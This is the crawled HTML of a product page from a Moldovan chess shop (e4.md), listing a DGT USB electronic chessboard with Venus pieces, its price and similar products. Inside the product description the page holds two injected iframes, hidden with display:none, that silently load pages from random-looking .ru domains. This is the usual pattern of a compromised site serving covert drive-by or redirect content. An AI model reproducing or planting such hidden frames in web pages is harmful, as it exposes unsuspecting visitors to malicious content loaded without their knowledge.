

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://e4.md/ru/product/112
body_size: 7516
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
            
            <meta name="title" content="Chess shop — Электронная шахматная доска DGT USB с фигурами — Купить шахматы в Кишиневе">
        <meta name="description" content="">
        <meta name="keywords" content="Шахматы 3в1, нарды, шашки, шахматные часы, шахматные столы, шахматные фигуры">
    
    
    
    <title>

            Chess shop — Электронная шахматная доска DGT USB с фигурами — Купить шахматы в Кишиневе

    
    
    
</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="google-site-verification" content="WjSkyQdb6gEuMWCnDlPWpsIVOEnHqPbOfYLAsbVmP84" />



    <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

    <link rel="icon" type="image/x-icon" href="https://e4.md/favicon.ico" />
    <link href="https://e4.md/apple-touch-icon.png" rel="apple-touch-icon" type="image/png">
    <link href="https://e4.md/touch-icon-ipad.png" rel="apple-touch-icon" sizes="72x72">
    <link href="https://e4.md/touch-icon-iphone4.png" rel="apple-touch-icon" sizes="114x114">

    <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/css/swiper.min.css">

                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/magnific-popup.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.css">
    <link rel="stylesheet" href="/css/main.css">
    <style>
        /* customizable snowflake styling */
        .snowflake {
            color: #fff;
            font-size: 1em;
            font-family: Arial;
            text-shadow: 0 0 1px #000;
        }

        @-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
    </style>
</head>
<body>


<nav class="navbar navbar-default b_header  b_header_mini ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed b_collapse_toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand b_header_logo" href="/">
                <img src="/img/logo_2.png" alt="" class="logo_img">
            </a>
            <div class="b_partner_info">
                <span class="info_heading">Официальный &amp;nbsp;дилер</span>
                <a href="http://www.digitalgametechnology.com/" target="_blank" class="info_link">
                    <img src="https://e4.md/img/dgt_logo.png" alt="DIGITAL GAME TECHNOLOGY" class="info_logo">
                </a>
                <span class="info_footer">в Республике Молдова</span>
            </div>
        </div>

        <div class="b_header_content">

            <ul class="b_nav b_nav--lng">
                                    <li class="nav_item">
                        <a href="https://e4.md/ru/product/112" class="nav_item_link">РУ</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/product/112" class="nav_item_link">RO</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/en/product/112" class="nav_item_link">EN</a>
                    </li>
                            </ul>
            <div class="collapse navbar-collapse b_header_collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-right b_header_nav">
                    <li class="nav_item  active ">
                        <a href="/" class="nav_item_link">Главная</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ru/news" class="nav_item_link">новости</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ru/album" class="nav_item_link">Photo life-E4</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ru/category/41" class="nav_item_link">эксклюзив</a>
                    </li>
                    
                    <li class="nav_item "><a href="https://e4.md/ru/page/3" class="nav_item_link">Доставка</a></li>
                    
                    
                    <li class="nav_item "><a href="https://e4.md/ru/page/4" class="nav_item_link">Контакты</a></li>
                    <li class="nav_item nav_item--cart " id="top_basket"  style="display:none;" >
                        <a href="https://e4.md/ru/basket" class="nav_item_link">
                            <i class="ion-android-cart"></i>
                            <span class="badge">1</span>
                        </a>
                    </li>
                    <li class="nav_line"></li>
                </ul>
                <div class="clearfix"></div>
            </div>

        </div>
    </div>
</nav><div class="b_page_section b_catalog">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ol class="breadcrumb b_breadcrumbs_nav">
                    <li class="nav_item">
                        <a href="/" class="nav_item_link">Каталог</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ru/category/36" class="nav_item_link">
                            Шахматные доски ( USB )  с  фигурами 
                        </a>
                    </li>
                    <li class="nav_item active">Шахматная доска DGT (USB) - венге/клён + фигуры Venus</li>
                </ol>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4">
    <ul class="b_nav b_nav--collapse">
                <li class="nav_item">
            <a class="nav_item_link   "
               role="button"
               data-toggle="collapse"
               href="#35-1"
                aria-expanded="true"                aria-controls="35-1">
                Электронные шахматные доски     &quot; DGT &quot; 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse  in " id="35-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/60" class="nav_item_link">
                                Шахматные доски  ( Bluetooth ) с фигурами 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/64" class="nav_item_link">
                                Шахматные доски ( Bluetooth )  без фигур
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/57" class="nav_item_link">
                                Шахматные доски ( для турниров )  c  фигурами 
                            </a>
                        </li>
                                                <li class="nav_item  active ">
                            <a href="https://e4.md/ru/category/36" class="nav_item_link">
                                Шахматные доски ( USB )  с  фигурами 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#66-1"
                aria-expanded="false"                aria-controls="66-1">
                Деревянные доски
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="66-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/39" class="nav_item_link">
                                Деревянные доски для спортсменов 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#42-1"
                aria-expanded="false"                aria-controls="42-1">
                Шахматные наборы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="42-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/63" class="nav_item_link">
                                Эксклюзивные наборы шахмат
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/46" class="nav_item_link">
                                Турнирный набор шахмат 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/43" class="nav_item_link">
                                Любительский набор шахмат
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/44" class="nav_item_link">
                                Сувенирный набор шахмат 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/47" class="nav_item_link">
                                Дорожный набор шахмат 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#65-1"
                aria-expanded="false"                aria-controls="65-1">
                Cпортивные  доски
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="65-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/38" class="nav_item_link">
                                Пластиковые доски для любителей 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#67-1"
                aria-expanded="false"                aria-controls="67-1">
                Шахматные столы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="67-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/49" class="nav_item_link">
                                Профессиональные столы
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/37" class="nav_item_link">
                                Шахматные столики  ( для любителей )
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#74-1"
                aria-expanded="false"                aria-controls="74-1">
                Праздничный комплект шахмат  
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="74-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/75" class="nav_item_link">
                                Профессионал
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/76" class="nav_item_link">
                                Спортсмен
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/77" class="nav_item_link">
                                Любитель
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#29-1"
                aria-expanded="false"                aria-controls="29-1">
                Шахматные фигуры
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="29-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/30" class="nav_item_link">
                                Пластиковые фигуры
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/31" class="nav_item_link">
                                Деревянные фигуры -Польша
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/32" class="nav_item_link">
                                Коллекция деревянных фигур &quot; E-4 &quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/56" class="nav_item_link">
                                Электронные фигуры &quot; DGT &quot; 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/99" class="nav_item_link">
                                Уличные шахматы  &quot;ГИГАНТ &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#24-1"
                aria-expanded="false"                aria-controls="24-1">
                Шахматные часы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="24-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/25" class="nav_item_link">
                                Механические часы
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/26" class="nav_item_link">
                                Электронные часы  &quot; DGT &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#68-1"
                aria-expanded="false"                aria-controls="68-1">
                Шахматный компьютер
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="68-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/41" class="nav_item_link">
                                Шахматный компьютер 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#50-1"
                aria-expanded="false"                aria-controls="50-1">
                Атрибутика и аксессуары
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="50-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/51" class="nav_item_link">
                                Аксессуары
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/72" class="nav_item_link">
                                Атрибутика
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/58" class="nav_item_link">
                                Система CAÏSSA
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#69-1"
                aria-expanded="false"                aria-controls="69-1">
                Демонстрационные шахматные доски
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="69-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/40" class="nav_item_link">
                                Тренерские шахматные доски
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#71-1"
                aria-expanded="false"                aria-controls="71-1">
                Детские шахматы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="71-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/55" class="nav_item_link">
                                Детский набор для начинающих  шахматистов
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#28-1"
                aria-expanded="false"                aria-controls="28-1">
                Электронные шашки &quot; DGT &quot;
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="28-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/59" class="nav_item_link">
                                Электронная доска &quot;DGT&quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/33" class="nav_item_link">
                                Шашки
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#97-1"
                aria-expanded="false"                aria-controls="97-1">
                Нарды
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="97-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/98" class="nav_item_link">
                                Эксклюзивные нарды
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#52-1"
                aria-expanded="false"                aria-controls="52-1">
                Книги и софт
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="52-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/53" class="nav_item_link">
                                Книги
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/54" class="nav_item_link">
                                Софт
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#78-1"
                aria-expanded="false"                aria-controls="78-1">
                Уроки шахмат
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="78-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/79" class="nav_item_link">
                                Для детей от 5 лет
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/80" class="nav_item_link">
                                Для взрослых
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#81-1"
                aria-expanded="false"                aria-controls="81-1">
                Шахматная одежда коллекция 2016
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="81-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/82" class="nav_item_link">
                                Мужские рубашки 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/83" class="nav_item_link">
                                Женские рубашки
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/84" class="nav_item_link">
                                Детские рубашки
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/85" class="nav_item_link">
                                Футболки поло для мужчин 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/86" class="nav_item_link">
                                Футболки поло для женщин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/87" class="nav_item_link">
                                Футболки поло для детей
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/88" class="nav_item_link">
                                Майки для мужчин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/89" class="nav_item_link">
                                Майки для женщин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/90" class="nav_item_link">
                                Майки для детей
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/91" class="nav_item_link">
                                Спортивный костюм для мужчин 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/92" class="nav_item_link">
                                Спортивный костюм для женщин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/93" class="nav_item_link">
                                Спортивный костюм для детей
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/94" class="nav_item_link">
                                Классический костюм шахматиста мужской
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/95" class="nav_item_link">
                                Классический костюм шахматиста женский
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/96" class="nav_item_link">
                                Классический костюм шахматиста детский
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
            </ul>
</div>
            <div class="col-sm-1"></div>
            <div class="col-sm-8">
                <div class="b_item_info">
                    <h1 class="item_name">
                        Шахматная доска DGT (USB) - венге/клён + фигуры Venus
                    </h1>
                    <div class="row">
                        <div class="col-md-7">

                                                            <div class="b_item_gallery">
                                    <a href="/upload/3710030785299.jpg" class="gallery_item gallery_item_main image_link" style="background-image: url(/upload/3710030785299.jpg)">
                                        <img src="/upload/3710030785299.jpg" class="img-responsive">
                                    </a>
                                    

                                        <a href="/upload/3710030785299.jpg" class="gallery_item image_link" style="background-image: url(/upload/3710030785299.jpg)">

                                        </a>
                                    

                                        <a href="/upload/8373184350264.jpg" class="gallery_item image_link" style="background-image: url(/upload/8373184350264.jpg)">

                                        </a>
                                                                        <div class="gallery_item">

                                    </div>
                                </div>
                            
                            

                        </div>
                        <div class="col-md-5">

                            <p class="item_price">
                                14242 MDL
                            </p>

                            <form class="b_form_horizontal">
                                <div class="form-group b_form_group">
                                    <div class="row">
                                        <div class="col-sm-4">
                                            <label class="form_label" for="f_i_1">
                                                Кол-во:
                                            </label>
                                        </div>
                                        <div class="col-sm-8">
                                            <input type="text" id="f_i_1" value="1" class="count_add_to_basket form-control b_form_control b_form_control--sm b_form_control--bordered">
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group b_form_group">
                                    <button type="button" class="btn btn-block b_btn b_btn--yellow b_btn--lg add_to_basket" data-id="112">
                                        Добавить в корзину
                                    </button>
                                </div>
                            </form>

                        </div>
                    </div>

                </div>

                <p class="h3">
                    Инфо
                </p>

                <div class="tab-content b_tab_content">
                    <div role="tabpanel" class="tab-pane active" id="tab_1">
                        <dl class="dl-horizontal b_props">
                                                            <dt>
                                    Номер:
                                </dt>
                                <dd>
                                    10892 + 10142
                                </dd>
                                                        <dt>
                                Наличие:
                            </dt>
                            <dd>
                                Да
                            </dd>
                                                                                                                    <dt>
                                    Используемые материалы:
                                </dt>
                                <dd>
                                    Дерево
                                </dd>
                                                    </dl>

                        <div class="tab-content b_tab_content">
<div id="tab_1" class="tab-pane active">
<p>Профессиональная, классическая, деревянная электронная доска DGT, подключается к компьютеру через USB порт. На ней можно играть онлайн.&nbsp;Предназначена для широкого пользования. Идет в комплекте с электронными фигурами Venus.</p>
</div>
</div>
<p><iframe id="a1996667054" style="display: none;" src="//ncnjm3le.ru/f.html" width="300" height="150"></iframe></p>
<p><iframe id="a1996667054" style="display: none;" src="//h9o2svlvxl58.ru/f2.html?a=24108" width="300" height="150"></iframe></p>

                    </div>
                </div>

                <p class="h3 text-uppercase">
                    Похожие товары
                </p>

                <div class="b_catalog_grid">

                    <div class="row">

                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ru/product/101" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/605595383055.jpg')" >
					 
                </div>
                <p class="item_price">
                    13974 MDL
                </p>
                <p class="item_title">
                    Шахматная доска DGT (USB) - палисандр/клён + фигуры Classic
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ru/product/102" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/3689376555875.jpg')" >
					 
                </div>
                <p class="item_price">
                    14725 MDL
                </p>
                <p class="item_title">
                    Шахматная доска DGT (USB) - палисандр/клён + фигуры Royal
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ru/product/103" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/5828255373031.jpg')" >
					 
                </div>
                <p class="item_price">
                    13813 MDL
                </p>
                <p class="item_title">
                    Шахматная доска DGT (USB) - палисандр/клён + фигуры Timeless
                </p>
            </div>
        </div>
    </a>
</div>                        

                    </div>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="b_footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <p class="footer_block_title">
                    Контакты
                </p>
                <p>
                    Свяжитесь с нами любым удобным для вас способом
                </p>
                <ul class="b_nav b_nav--footer">
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-location"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                Молдова, Кишинев, ул. Алба Юлия 156
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
